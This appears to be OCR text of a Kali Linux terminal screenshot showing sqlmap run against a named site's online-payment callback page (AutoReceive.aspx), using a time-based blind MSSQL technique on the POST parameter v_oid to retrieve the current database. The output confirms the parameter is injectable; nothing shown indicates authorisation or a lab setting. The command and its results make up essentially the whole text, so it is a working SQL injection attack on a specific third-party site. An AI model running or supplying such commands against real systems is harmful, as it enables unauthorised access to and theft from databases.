 root@kali:/usr/src# sqlmap -u "http://demo.lebi.cn/onlinepay/wangyinzaixian/AutoReceive.aspx" --data "v_oid=1" --dbms "mssql" --technique=T --current
db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
KALI LINUX
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 01:10:32
The quieter you become, the more you are able to hear.
[01:10:34] [INFO] testing connection to the target URL
[01:10:35] [WARNING] heuristic (basic) test shows that POST parameter 'v_oid' might not be injectable
[01:10:35] [INFO] testing for SQL injection on POST parameter 'v_oid'
[01:10:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:10:35] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[01:10:47] [INFO] POST parameter 'v_oid' is 'Microsoft SQL Server/Sybase time-based blind' injectable
[01:10:47] [INFO] checking if the injection point on POST parameter 'v_oid' is a false positive
POST parameter 'v_oid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]